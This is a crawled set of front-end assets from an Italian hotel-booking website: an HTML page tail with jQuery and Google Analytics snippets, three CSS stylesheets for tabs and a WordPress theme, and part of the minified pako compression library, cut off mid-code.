                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        	
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-68926995-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments)};
	gtag('js', new Date());

	gtag('config', 'UA-68926995-1');
</script>

	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/component.css?ver=6.0.11
body_size: 3925
content:
@font-face {
	font-family: 'icomoon';
	src:url('../fonts/icomoon/icomoon.eot?pvm5gj');
	src:url('../fonts/icomoon/icomoon.eot?#iefixpvm5gj') format('embedded-opentype'),
		url('../fonts/icomoon/icomoon.woff?pvm5gj') format('woff'),
		url('../fonts/icomoon/icomoon.ttf?pvm5gj') format('truetype'),
		url('../fonts/icomoon/icomoon.svg?pvm5gj#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
} /* Icons created with icomoon.io/app */

.tabs {
	position: relative;
	width: 100%;
	overflow: hidden;
	margin: 1em 0 2em;
	font-weight: 300;
}

/* Nav */
.tabs nav {
	text-align: center;
}

.tabs nav ul {
	padding: 0;
	margin: 0;
	list-style: none;
	display: inline-block;
}

.tabs nav ul li {
	border: 1px solid #becbd2;
	border-bottom: none;
	margin: 0 0.25em;
	display: block;
	float: left;
	position: relative;
}

.tabs nav li.tab-current {
	border: 1px solid #47a3da;
	box-shadow: inset 0 2px #47a3da;
	border-bottom: none;
	z-index: 100;
}

.tabs nav li.tab-current:before,
.tabs nav li.tab-current:after {
	content: '';
	position: absolute;
	height: 1px;
	right: 100%;
	bottom: 0;
	width: 1000px;
	background: #47a3da;
}

.tabs nav li.tab-current:after {
	right: auto;
	left: 100%;
	width: 4000px;
}

.tabs nav a {
	color: #becbd2;
	display: block;
	font-size: 1.45em;
	line-height: 2.5;
	padding: 0 1.25em;
	white-space: nowrap;
}

.tabs nav a:hover {
	color: #768e9d;
}

.tabs nav li.tab-current a {
	color: #47a3da;
}

/* Icons */
.tabs nav a:before {
	display: inline-block;
	vertical-align: middle;
	text-transform: none;
	font-weight: normal;
	font-variant: normal;
	font-family: 'icomoon';
	line-height: 1;
	speak: none;
	-webkit-font-smoothing: antialiased;
	margin: -0.25em 0.4em 0 0;
}

.icon-food:before {
	content: "\e600";
}

.icon-lab:before {
	content: "\e601";
}

.icon-cup:before {
	content: "\e602";
}

.icon-truck:before {
	content: "\e603";
}

.icon-shop:before {
	content: "\e604";
}

/* Content */
.content section {
	font-size: 1.25em;
	padding: 3em 1em;
	display: none;
	max-width: 1230px;
	margin: 0 auto;
}

.content section:before,
.content section:after {
	content: '';
	display: table;
}

.content section:after {
	clear: both;
}

/* Fallback example */
.no-js .content section {
	display: block;
	padding-bottom: 2em;
	border-bottom: 1px solid #47a3da;
}

.content section.content-current {
	display: block;
}

.mediabox {
	float: left;
	width: 33%;
	padding: 0 25px;
}

.mediabox img {
	max-width: 100%;
	display: block;
	margin: 0 auto;
}

.mediabox h3 {
	margin: 0.75em 0 0.5em;
}

.mediabox p {
	padding: 0 0 1em 0;
	margin: 0;
	line-height: 1.3;
}

.tabs section.content-current div.section_title
{
display:none;
color: #47a3da;
text-align:center;
font-size: 1.45em;
line-height: 2.5;
padding: 0 1.25em;
white-space: nowrap;
}

/* Example media queries */

@media screen and (max-width: 52.375em) {
	.tabs nav a span {
		display: none;
	}
	
	.tabs section
	{
		padding-top:2em;
	}
	
	.tabs section.content-current div.section_title {
		display: block;
	}
	
	.tabs nav a:before {
		margin-right: 0;
	}

	.mediabox {
		float: none;
		width: auto;
		padding: 0 0 35px 0;
		font-size: 90%;
	}

	.mediabox img {
		float: left;
		margin: 0 25px 10px 0;
		max-width: 40%;
	}

	.mediabox h3 {
		margin-top: 0;
	}

	.mediabox p {
		margin-left: 40%;
		margin-left: calc(40% + 25px);
	}

	.mediabox:before,
	.mediabox:after {
		content: '';
		display: table;
	}

	.mediabox:after {
		clear: both;
	}
}

@media screen and (max-width: 32em) {
	.tabs nav ul,
	.tabs nav ul li a {
		width: 100%;
		padding: 0;
	}
	
	.tabs section
	{
		padding-top:1em;
	}
	
	.tabs nav ul li {
		width: 20%;
		width: calc(20% + 1px);
		margin: 0 0 0 -1px;
	}

	.tabs nav ul li:last-child {
		border-right: none;
	}

	.mediabox {
		text-align: center;
	}

	.mediabox img {
		float: none;
		margin: 0 auto;
		max-width: 100%;
	}

	.mediabox h3 {
		margin: 1.25em 0 1em;
	}

	.mediabox p {
		margin: 0;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/tabs.css?ver=6.0.11
body_size: 306
content:
.icon-event:before
{
content: "\e600";
}

.icon-availability:before
{
content: "\e601";
}

.icon-booking:before
{
content: "\e605";
}

.icon-gallery:before
{
content: "\e60f";
}

.icon-hotel:before
{
content: "\e60e";
}

.icon-services:before
{
content: "\e610";
}

.icon-info::before
{
content: "\e602";
}

--- FILE ---
content_type: text/css
request_url: https://www.abruzzobooking.it/resources/themes/abruzzobooking/style.css?ver=20220524
body_size: 7191
content:
/*
Theme Name: Abruzzo Booking Theme
Theme URI: 
Description: Tema per il progetto Abruzzo Booking
Author: <a href="http://wordpress.org/" title="Visita la homepage dell&#039;autore">il team di WordPress</a>
Author URI: 
Template: twentythirteen
Version: 1.2
*/

/* Generated by Orbisius Child Theme Creator (http://club.orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/) on Wed, 30 Jul 2014 22:13:40 +0000 */ 

@import url('../twentythirteen/style.css');
@import url(https://fonts.googleapis.com/css?family=Anton&subset=latin,latin-ext);
@import url(https://fonts.googleapis.com/css?family=Fjalla+One&subset=latin,latin-ext);


body
{
background:url('img/subtle_white_feathers.png');
}

.site
{
background:transparent;
}

.full-header
{
max-width:980px;
}

.event_dates, .event_single_dates
{
position:relative;
font-family:'Anton';
display:block;
background-color:rgba(0,0,0,0.8);
padding-left:20px;
text-transform:uppercase;
font-size:20px;
color:#fff;
}

.event_single_dates
{
top:0px;
}

h1.events-home, h1.event-title
{
font-family:'Fjalla One';
text-transform:uppercase;
}

a > h1.events-home
{
color:#fff;
background-color:#242424!important;
text-align:center;
text-decoration:none;
margin:0px!important;
}

a > h1.events-home:hover
{
background-color:#242424!important;
color:#fff!important;
text-decoration:none!important;
}

.event_header
{
background-size:100%;
/*height:300px;*/
min-height:300px;
}

.main-logo
{
height: 80px;
display: block;
background-color: rgba(236,236,236,0.8);
z-index: 2000;
width: 100%;
text-align:center;
}

.entry-event
{
max-width:980px;
}

h2.event_hotel_title
{
margin-top:0px;
margin-bottom:8px;
font-family:"Anton";
font-weight:normal;
}

.hotel_event_info
{
font-family:"Fjalla One";
font-size:14px;
font-weight:500;
}

img.hotel_event_stars
{
width:auto;
height:auto;
display:inline-block;
vertical-align:middle;
}

.hotel_event_camera_title
{
background-color:#0074BE;
color:#eee;
font: "Fjalla One";
font-size:20px;
text-transform:uppercase;
padding:5px 10px;
font-weight:normal;
}

.hotel_event_camere
{
margin:4px 0px;
}

.hotel_event_camera_title span:before
{
font-family:icomoon;
-webkit-font-smoothing: antialiased;
line-height:1;
content: "\e607";
padding-left:4px;
position:relative;
top:2px;
}

.event_hotel_typo_name
{
background-color:#3FA535;
color:#fff;
font: "Fjalla One";
font-size:14px;
text-transform:uppercase;
padding:5px 10px;
}

.event_hotel_typo_price
{
font: "Fjalla One";
font-size:15px;
font-weight:800;
padding:5px 10px;
}

.hotel_event_single_camera
{
margin-bottom:8px;
}

.endline_hotel, .endline_field
{
display:block;
border-bottom:1px solid #0074BE;
margin-bottom:32px;
margin-top:8px;
}

.wpcf7-text
{
width:100%;
}

.wpcf7-textarea
{
width:100%;
height:100px;
resize:vertical;
margin-bottom:10px;
}

.module_label
{
font-size:22px;
font-weight:500;
}

span.field_info
{
font-size: 14px;
text-transform: uppercase;
font-weight: 500;
display:block;
}

.booking_credit_card
{
display:none;
}

.icon_check_card, .icon_close
{
float: right;
position: absolute;
z-index: 100;
margin-right: 30px;
font-family: 'icomoon';
display: inline-block;
right: 20px;
padding-top: 5px;
}

.icon_good:before
{
content: "\e609";
color:#4fe840;
}

.icon_invalid:before
{
content: "\e608";
color:#d51b1b;
}

.site-footer .sidebar-container
{
background-color:#0e2d38;
}

.site-info
{
padding: 10px 0;
}

.icon_close:before
{
content: "\e608";
color:#d51b1b;
font-size:12px;
}

div.booking_action
{
cursor:pointer;
}

div.booking_action:hover > div.event_hotel_typo_name
{
background-color:#804d1f;
}

div.booking_action:hover > div.event_hotel_typo_price
{
background-color:#fbba00;
}

.button
{
background: #e05d22;
background: -webkit-linear-gradient(top, #e05d22 0%, #d94412 100%);
background: linear-gradient(to bottom, #e05d22 0%, #d94412 100%);
border: none;
border-bottom: 3px solid #b93207;
border-radius: 2px;
color: #fff;
display: inline-block;
padding: 3px 9px 3px;
text-decoration: none;
}

.details_hotel
{
font-size:17px;
text-align:center;
text-transform: uppercase;
color:#fff!important;
margin-top:8px;
display:block;
font-weight:bold;
}

.abooking_single_service
{
display:inline-block;
text-transform:uppercase;
background:#c2c2c2;
border:1px solid #a2a2a2;
border-radius:3px;
font-size:13px;
font-weight:500;
margin:4px;
padding:4px;
}

.mfp-3d-unfold {
  
 
  .mfp-content {
    perspective: 2000px; 
  }
  
  /* start state */
  .mfp-with-anim {
    opacity: 0;
    transition: all 0.3s ease-in-out;
    transform-style: preserve-3d;
    transform: rotateY(-60deg);
  }
  
  
  &.mfp-bg {
    opacity: 0;
	  transition: all 0.5s;
  }
  
  /* animate in */
  &.mfp-ready {
    .mfp-with-anim {
      opacity: 1;
      transform: rotateY(0deg);
    }
    &.mfp-bg {
      opacity: 0.8;
    }
  }
  
  /* animate out */
  &.mfp-removing {
    
    .mfp-with-anim {
      transform: rotateY(60deg);
      opacity: 0;
    }
    &.mfp-bg {
      opacity: 0;
    }
    
  }
  
}


.mfp-preloader:before
{
font-family:icomoon;
font-size:64px;
content: "\e602"!important;
-webkit-font-smoothing: antialiased;
}

.mfp-close-btn-in .mfp-close {
color: #dddddd;
background-color:rgba(0,0,0,0.7);
}

.icon_phone:before
{
content:"\e60b";
font-family:icomoon;
}

.icon_mail:before
{
content:"\e60c";
font-family:icomoon;
}

.icon_mobile:before
{
content:"\e60d";
font-family:icomoon;
}

span.reverse, a.abooking_mail {
unicode-bidi: bidi-override;
direction: rtl;
}

.abooking_info
{
background-color:#242424;
color:#fff!important;
font-family:'Fjalla One';
text-transform:uppercase;
}

.abooking_info h3
{
text-align:center;
margin-top:0px;
margin-bottom:5px;
font-family:'Fjalla One';
}

.popup_hotel
{
background:#fff;
max-width:600px;
border-radius:10px;
padding:10px;
margin:0px auto;
position:relative;
width:auto;
}

div.rps-image-gallery ul
{
list-style-type:none;
padding:0px;
}

div.rps-image-gallery ul li img
{
width:100%;
}

div.rps-image-gallery ul li
{
max-height:300px;
overflow:hidden;
margin-bottom:8px;
}

.alfie_wp_weather
{
position:static!important;
margin-right:0px!important;
}

#secondary
{
height:auto!important;
min-height:99px;
}

#secondary .widget-area
{
height:auto!important;
min-height:99px;
}

.widget
{
position:static!important;
margin-right:0px!important;
}

.alfie-wp-weather-forecast-item
{
color:#fff!important;
margin-top:10px;
}

.weather-main-info
{
color:#fff;
}







.availability_filter
{
margin-bottom:20px;
clear:both;
}

.send_filter
{
padding-top:25px;
}


input[name='number'].number
{
width:100%;
}


span.media_hotel
{
color:#c31234;
font-size:22px;
}

div.lang_sel_click
{
position: relative;
top: -23px;
}

div.lang_sel_click ul
{
margin:0px auto;
position:relative;
list-style-type:none;
display:inline;
}

div.lang_sel_click ul li
{
display:inline;
}


.alert
{
	background-color:#b30000!important;
}



.alert-info
{
	padding: 15px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
	color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1;
	font-size:20px!important;
	line-height:1.5em;
}

.span.wpcf7-not-valid-tip
{
	display:inline!important;
}


div.wpcf7-field {
  margin-bottom:15px;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js
body_size: 12040
content:
/*! pako 2.0.4 https://github.com/nodeca/pako @license (MIT AND Zlib) */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t="undefined"!=typeof globalThis?globalThis:t||self).pako={})}(this,(function(t){"use strict";function e(t){let e=t.length;for(;--e>=0;)t[e]=0}const a=256,i=286,n=30,s=15,r=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),l=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),o=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),h=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),d=new Array(576);e(d);const _=new Array(60);e(_);const f=new Array(512);e(f);const c=new Array(256);e(c);const u=new Array(29);e(u);const w=new Array(n);function b(t,e,a,i,n){this.static_tree=t,this.extra_bits=e,this.extra_base=a,this.elems=i,this.max_length=n,this.has_stree=t&&t.length}let g,p,m;function k(t,e){this.dyn_tree=t,this.max_code=0,this.stat_desc=e}e(w);const v=t=>t<256?f[t]:f[256+(t>>>7)],y=(t,e)=>{t.pending_buf[t.pending++]=255&e,t.pending_buf[t.pending++]=e>>>8&255},x=(t,e,a)=>{t.bi_valid>16-a?(t.bi_buf|=e<<t.bi_valid&65535,y(t,t.bi_buf),t.bi_buf=e>>16-t.bi_valid,t.bi_valid+=a-16):(t.bi_buf|=e<<t.bi_valid&65535,t.bi_valid+=a)},z=(t,e,a)=>{x(t,a[2*e],a[2*e+1])},A=(t,e)=>{let a=0;do{a|=1&t,t>>>=1,a<<=1}while(--e>0);return a>>>1},E=(t,e,a)=>{const i=new Array(16);let n,r,l=0;for(n=1;n<=s;n++)i[n]=l=l+a[n-1]<<1;for(r=0;r<=e;r++){let e=t[2*r+1];0!==e&&(t[2*r]=A(i[e]++,e))}},R=t=>{let e;for(e=0;e<i;e++)t.dyn_ltree[2*e]=0;for(e=0;e<n;e++)t.dyn_dtree[2*e]=0;for(e=0;e<19;e++)t.bl_tree[2*e]=0;t.dyn_ltree[512]=1,t.opt_len=t.static_len=0,t.last_lit=t.matches=0},Z=t=>{t.bi_valid>8?y(t,t.bi_buf):t.bi_valid>0&&(t.pending_buf[t.pending++]=t.bi_buf),t.bi_buf=0,t.bi_valid=0},U=(t,e,a,i)=>{const n=2*e,s=2*a;return t[n]<t[s]||t[n]===t[s]&&i[e]<=i[a]},S=(t,e,a)=>{const i=t.heap[a];let n=a<<1;for(;n<=t.heap_len&&(n<t.heap_len&&U(e,t.heap[n+1],t.heap[n],t.depth)&&n++,!U(e,i,t.heap[n],t.depth));)t.heap[a]=t.heap[n],a=n,n<<=1;t.heap[a]=i},D=(t,e,i)=>{let n,s,o,h,d=0;if(0!==t.last_lit)do{n=t.pending_buf[t.d_buf+2*d]<<8|t.pending_buf[t.d_buf+2*d+1],s=t.pending_buf[t.l_buf+d],d++,0===n?z(t,s,e):(o=c[s],z(t,o+a+1,e),h=r[o],0!==h&&(s-=u[o],x(t,s,h)),n--,o=v(n),z(t,o,i),h=l[o],0!==h&&(n-=w[o],x(t,n,h)))}while(d<t.last_lit);z(t,256,e)},T=(t,e)=>{const a=e.dyn_tree,i=e.stat_desc.static_tree,n=e.stat_desc.has_stree,r=e.stat_desc.elems;let l,o,h,d=-1;for(t.heap_len=0,t.heap_max=573,l=0;l<r;l++)0!==a[2*l]?(t.heap[++t.heap_len]=d=l,t.depth[l]=0):a[2*l+1]=0;for(;t.heap_len<2;)h=t.heap[++t.heap_len]=d<2?++d:0,a[2*h]=1,t.depth[h]=0,t.opt_len--,n&&(t.static_len-=i[2*h+1]);for(e.max_code=d,l=t.heap_len>>1;l>=1;l--)S(t,a,l);h=r;do{l=t.heap[1],t.heap[1]=t.heap[t.heap_len--],S(t,a,1),o=t.heap[1],t.heap[--t.heap_max]=l,t.heap[--t.heap_max]=o,a[2*h]=a[2*l]+a[2*o],t.depth[h]=(t.depth[l]>=t.depth[o]?t.depth[l]:t.depth[o])+1,a[2*l+1]=a[2*o+1]=h,t.heap[1]=h++,S(t,a,1)}while(t.heap_len>=2);t.heap[--t.heap_max]=t.heap[1],((t,e)=>{const a=e.dyn_tree,i=e.max_code,n=e.stat_desc.static_tree,r=e.stat_desc.has_stree,l=e.stat_desc.extra_bits,o=e.stat_desc.extra_base,h=e.stat_desc.max_length;let d,_,f,c,u,w,b=0;for(c=0;c<=s;c++)t.bl_count[c]=0;for(a[2*t.heap[t.heap_max]+1]=0,d=t.heap_max+1;d<573;d++)_=t.heap[d],c=a[2*a[2*_+1]+1]+1,c>h&&(c=h,b++),a[2*_+1]=c,_>i||(t.bl_count[c]++,u=0,_>=o&&(u=l[_-o]),w=a[2*_],t.opt_len+=w*(c+u),r&&(t.static_len+=w*(n[2*_+1]+u)));if(0!==b){do{for(c=h-1;0===t.bl_count[c];)c--;t.bl_count[c]--,t.bl_count[c+1]+=2,t.bl_count[h]--,b-=2}while(b>0);for(c=h;0!==c;c--)for(_=t.bl_count[c];0!==_;)f=t.heap[--d],f>i||(a[2*f+1]!==c&&(t.opt_len+=(c-a[2*f+1])*a[2*f],a[2*f+1]=c),_--)}})(t,e),E(a,d,t.bl_count)},O=(t,e,a)=>{let i,n,s=-1,r=e[1],l=0,o=7,h=4;for(0===r&&(o=138,h=3),e[2*(a+1)+1]=65535,i=0;i<=a;i++)n=r,r=e[2*(i+1)+1],++l<o&&n===r||(l<h?t.bl_tree[2*n]+=l:0!==n?(n!==s&&t.bl_tree[2*n]++,t.bl_tree[32]++):l<=10?t.bl_tree[34]++:t.bl_tree[36]++,l=0,s=n,0===r?(o=138,h=3):n===r?(o=6,h=3):(o=7,h=4))},I=(t,e,a)=>{let i,n,s=-1,r=e[1],l=0,o=7,h=4;for(0===r&&(o=138,h=3),i=0;i<=a;i++)if(n=r,r=e[2*(i+1)+1],!(++l<o&&n===r)){if(l<h)do{z(t,n,t.bl_tree)}while(0!=--l);else 0!==n?(n!==s&&(z(t,n,t.bl_tree),l--),z(t,16,t.bl_tree),x(t,l-3,2)):l<=10?(z(t,17,t.bl_tree),x(t,l-3,3)):(z(t,18,t.bl_tree),x(t,l-11,7));l=0,s=n,0===r?(o=138,h=3):n===r?(o=6,h=3):(o=7,h=4)}};let F=!1;const L=(t,e,a,i)=>{x(t,0+(i?1:0),3),((t,e,a,i)=>{Z(t),i&&(y(t,a),y(t,~a)),t.pending_buf.set(t.window.subarray(e,e+a),t.pending),t.pending+=a})(t,e,a,!0)};var N={_tr_init:t=>{F||((()=>{let t,e,a,h,k;const v=new Array(16);for(a=0,h=0;h<28;h++)for(u[h]=a,t=0;t<1<<r[h];t++)c[a++]=h;for(c[a-1]=h,k=0,h=0;h<16;h++)for(w[h]=k,t=0;t<1<<l[h];t++)f[k++]=h;for(k>>=7;h<n;h++)for(w[h]=k<<7,t=0;t<1<<l[h]-7;t++)f[256+k++]=h;for(e=0;e<=s;e++)v[e]=0;for(t=0;t<=143;)d[2*t+1]=8,t++,v[8]++;for(;t<=255;)d[2*t+1]=9,t++,v[9]++;for(;t<=279;)d[2*t+1]=7,t++,v[7]++;for(;t<=287;)d[2*t+1]=8,t++,v[8]++;for(E(d,287,v),t=0;t<n;t++)_[2*t+1]=5,_[2*t]=A(t,5);g=new b(d,r,257,i,s),p=new b(_,l,0,n,s),m=new b(new Array(0),o,0,19,7)})(),F=!0),t.l_desc=new k(t.dyn_ltree,g),t.d_desc=new k(t.dyn_dtree,p),t.bl_desc=new k(t.bl_tree,m),t.bi_buf=0,t.bi_valid=0,R(t)},_tr_stored_block:L,_tr_flush_block:(t,e,i,n)=>{let s,r,l=0;t.level>0?(2===t.strm.data_type&&(t.strm.data_type=(t=>{let e,i=4093624447;for(e=0;e<=31;e++,i>>>=1)if(1&i&&0!==t.dyn_ltree[2*e])return 0;if(0!==t.dyn_ltree[18]||0!==t.dyn_ltree[20]||0!==t.dyn_ltree[26])return 1;for(e=32;e<a;e++)if(0!==t.dyn_ltree[2*e])return 1;return 0})(t)),T(t,t.l_desc),T(t,t.d_desc),l=(t=>{let e;for(O(t,t.dyn_ltree,t.l_desc.max_code),O(t,t.dyn_dtree,t.d_desc.max_code),T(t,t.bl_desc),e=18;e>=3&&0===t.bl_tree[2*h[e]+1];e--);return t.opt_len+=3*(e+1)+5+5+4,e})(t),s=t.opt_len+3+7>>>3,r=t.static_len+3+7>>>3,r<=s&&(s=r)):s=r=i+5,i+4<=s&&-1!==e?L(t,e,i,n):4===t.strategy||r===s?(x(t,2+(n?1:0),3),D(t,d,_)):(x(t,4+(n?1:0),3),((t,e,a,i)=>{let n;for(x(t,e-257,5),x(t,a-1,5),x(t,i-4,4),n=0;n<i;n++)x(t,t.bl_tree[2*h[n]+1],3);I(t,t.dyn_ltree,e-1),I(t,t.dyn_dtree,a-1)})(t,t.l_desc.max_code+1,t.d_desc.max_code+1,l+1),D(t,t.dyn_ltree,t.dyn_dtree)),R(t),n&&Z(t)},_tr_tally:(t,e,i)=>(t.pending_buf[t.d_buf+2*t.last_lit]=e>>>8&255,t.pending_buf[t.d_buf+2*t.last_lit+1]=255&e,t.pending_buf[t.l_buf+t.last_lit]=255&i,t.last_lit++,0===e?t.dyn_ltree[2*i]++:(t.matches++,e--,t.dyn_ltree[2*(c[i]+a+1)]++,t.dyn_dtree[2*v(e)]++),t.last_lit===t.lit_bufsize-1),_tr_align:t=>{x(t,2,3),z(t,256,d),(t=>{16===t.bi_valid?(y(t,t.bi_buf),t.bi_buf=0,t.bi_valid=0):t.bi_valid>=8&&(t.pending_buf[t.pending++]=255&t.bi_buf,t.bi_buf>>=8,t.bi_valid-=8)})(t)}};var B=(t,e,a,i)=>{let n=65535&t|0,s=t>>>16&65535|0,r=0;for(;0!==a;){r=a>2e3?2e3:a,a-=r;do{n=n+e[i++]|0,s=s+n|0}while(--r);n%=65521,s%=65521}return n|s<<16|0};const C=new Uint32Array((()=>{let t,e=[];for(var a=0;a<256;a++){t=a;for(var i=0;i<8;i++)t=1&t?3988292384^t>>>1:t>>>1;e[a]=t}return e})());var M=(t,e,a,i)=>{const n=C,s=i+a;t^=-1;for(let a=i;a<s;a++)t=t>>>8^n[255&(t^e[a])];return-1^t},H={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},j={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};const{_tr_init:K,_tr_stored_block:P,_tr_flush_block:Y,_tr_tally:G,_tr_align:X}=N,{Z_NO_FLUSH:W,Z_PARTIAL_FLUSH:q,Z_FULL_FLUSH:J,Z_FINISH:Q,Z_BLOCK:V,Z_OK:$,Z_STREAM_END:tt,Z_STREAM_ERROR:et,Z_DATA_ERROR:at,Z_BUF_ERROR:it,Z_DEFAULT_COMPRESSION:nt,Z_FILTERED:st,Z_HUFFMAN_ONLY:rt,Z_RLE:lt,Z_FIXED:ot,Z_DEFAULT_STRATEGY:ht,Z_UNKNOWN:dt,Z_DEFLATED:_t}=j,ft=258,ct=262,ut=103,wt=113,bt=666,gt=(t,e)=>(t.msg=H[e],e),pt=t=>(t<<1)-(t>4?9:0),mt=t=>{let e=t.length;for(;--e>=0;)t[e]=0};let kt=(t,e,a)=>(e<<t.hash_shift^a)&t.hash_mask;const vt=t=>{const e=t.state;let a=e.pending;a>t.avail_out&&(a=t.avail_out),0!==a&&(t.output.set(e.pending_buf.subarray(e.pending_out,e.pending_out+a),t.next_out),t.next_out+=a,e.pending_out+=a,t.total_out+=a,t.avail_out-=a,e.pending-=a,0===e.pending&&(e.pending_out=0))},yt=(t,e)=>{Y(t,t.block_start>=0?t.block_start:-1,t.strstart-t.block_start,e),t.block_start=t.strstart,vt(t.strm)},xt=(t,e)=>{t.pending_buf[t.pending++]=e},zt=(t,e)=>{t.pending_buf[t.pending++]=e>>>8&255,t.pending_buf[t.pending++]=255&e},At=(t,e,a,i)=>{let n=t.avail_in;return n>i&&(n=i),0===n?0:(t.avail_in-=n,e.set(t.input.subarray(t.next_in,t.next_in+n),a),1===t.state.wrap?t.adler=B(t.adler,e,n,a):2===t.state.wrap&&(t.adler=M(t.adler,e,n,a)),t.next_in+=n,t.total_in+=n,n)},Et=(t,e)=>{let a,i,n=t.max_chain_length,s=t.strstart,r=t.prev_length,l=t.nice_match;const o=t.strstart>t.w_size-ct?t.strstart-(t.w_size-ct):0,h=t.window,d=t.w_mask,_=t.prev,f=t.strstart+ft;let c=h[s+r-1],u=h[s+r];t.prev_length>=t.good_match&&(n>>=2),l>t.lookahead&&(l=t.lookahead);do{if(a=e,h[a+r]===u&&h[a+r-1]===c&&h[a]===h[s]&&h[++a]===h[s+1]){s+=2,a++;do{}while(h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&s<f);if(i=ft-(f-s),s=f-ft,i>r){if(t.match_start=e,r=i,i>=l)break;c=h[s+r-1],u=h[s+r]}}}while((e=_[e&d])>o&&0!=--n);return r<=t.lookahead?r:t.lookahead},Rt=t=>{const e=t.w_size;let a,i,n,s,r;do{if(s=t.window_size-t.lookahead-t.strstart,t.strstart>=e+(e-ct)){t.window.set(t.window.subarray(e,e+e),0),t.match_start-=e,t.strstart-=e,t.block_start-=e,i=t.hash_size,a=i;do{n=t.head[--a],t.head[a]=n>=e?n-e:0}while(--i);i=e,a=i;do{n=t.prev[--a],t.prev[a]=n>=e?n-e:0}while(--i);s+=e}if(0===t.strm.avail_in)break;if(i=At(t.strm,t.window,t.strstart+t.lookahead,s),t.lookahead+=i,t.lookahead+t.insert>=3)for(r=t.strstart-t.insert,t.ins_h=t.window[r],t.ins_h=kt(t,t.ins_h,t.window[r+1]);t.insert&&(t.ins_h=kt(t,t.ins_h,t.window[r+3-1]),t.prev[r&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=r,r++,t.insert--,!(t.lookahead+t.insert<3)););}while(t.lookahead<ct&&0!==t.strm.avail_in)},Zt=(t,e)=>{let a,i;for(;;){if(t.lookahead<ct){if(Rt(t),t.lookahead<ct&&e===W)return 1;if(0===t.lookahead)break}if(a=0,t.lookahead>=3&&(t.ins_h=kt(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),0!==a&&t.strstart-a<=t.w_size-ct&&(t.match_length=Et(t,a)),t.match_length>=3)if(i=G(t,t.strstart-t.match_start,t.match_length-3),t.lookahead-=t.match_length,t.match_length<=t.max_lazy_match&&t.lookahead>=3){t.match_length--;do{t.strstart++,t.ins_h=kt(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart}while(0!=--t.match_length);t.strstart++}else t.strstart+=t.match_length,t.match_length=0,t.ins_h=t.window[t.strstart],t.ins_h=kt(t,t.ins_h,t.window[t.strstart+1]);else i=G(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++;if(i&&(yt(t,!1),0===t.strm.avail_out))return 1}return t.insert=t.strstart<2?t.strstart:2,e===Q?(yt(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(yt(t,!1),0===t.strm.avail_out)?1:2},Ut=(t,e)=>{let a,i,n;for(;;){if(t.lookahead<ct){if(Rt(t),t.lookahead<ct&&e===W)return 